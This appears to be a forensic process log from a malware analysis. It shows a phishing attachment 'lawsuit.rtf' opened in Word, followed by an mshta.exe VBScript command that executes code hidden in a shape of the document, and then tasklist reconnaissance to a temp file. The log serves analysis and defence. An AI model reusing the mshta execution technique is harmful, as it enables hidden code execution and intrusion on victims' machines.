 [1] 18:31:58 "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n
"C:\Users\VictimUser\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Content.Outlook\L9NH8ZAI\lawsuit.rtf"
[2] 18:31:59 "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding
[3] 18:32:35 "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n
"C:\Users\VictimUser\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Content.Outlook\L9NH8ZAI\lawsuit.rtf"
[4] 18:32:35 "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding
[5] 18:37:18 "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n
"C:\Users\VictimUser\AppData\Local\Microsoft\Windows\Temporary Internet
Files\Content.Outlook\L9NH8ZAI\lawsuit.rtf"
[6] 18:37:19 "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding
[7] 18:37:37 "C:\Windows\System32\mshta.exe" vbscript:Execute("On Error Resume Next:set
wprotect=GetObject(,""Word.Application""):execute
wprotect.ActiveDocument.Shapes(1).TextFrame.TextRange.Text:close")
[8] 18:37:38 "C:\Windows\system32\cmd.exe" /c tasklist
>"C:\Users\VICTIM~1\AppData\Local\Temp\rad5EFC8.tmp" 2>&1
[9] 18:37:39 tasklist.exe